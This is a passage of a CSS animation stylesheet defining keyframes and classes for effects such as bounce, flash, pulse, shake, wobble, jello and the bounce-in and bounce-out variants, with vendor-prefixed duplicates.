12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
from,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%,
30%,
50%,
70%,
90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%,
40%,
60%,
80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg);
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg);
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
